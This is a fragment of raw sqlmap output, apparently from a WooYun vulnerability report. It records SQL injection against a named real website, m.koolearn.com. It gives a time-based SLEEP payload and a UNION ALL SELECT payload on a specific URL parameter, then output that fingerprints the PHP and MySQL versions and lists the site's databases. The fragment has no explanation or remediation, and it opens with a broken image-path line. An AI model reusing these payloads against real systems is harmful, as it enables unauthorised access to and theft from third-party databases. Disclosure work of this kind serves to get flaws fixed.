 Payload: http://m.koolearn.com:80/sheying/index/detailed/id/680;(SELECT * FR
OM (SELECT(SLEEP(5)))qFQg)#
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: http://m.koolearn.com:80/sheying/index/detailed/id/-7739 UNION ALL
SELECT NULL,NULL,CONCAT(0x7170717a71,0x51494d775356706a45446979734b776f6d534f517
246476d554a7966494375466a70466d4d455248,0x7170717071),NULL,NULL,NULL-- -
---
[18:05:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[18:05:22] [INFO] fetching database names
[18:05:22] [INFO] the SQL query used returns 3 entries
[18:05:22] [INFO] resumed: information_schema
[18:05:22] [INFO] resumed: photo
[18:05:22] [INFO] resumed: test
available databases [3]:
[*] information_schema
[*] photo
[*] test
www.wooyun.org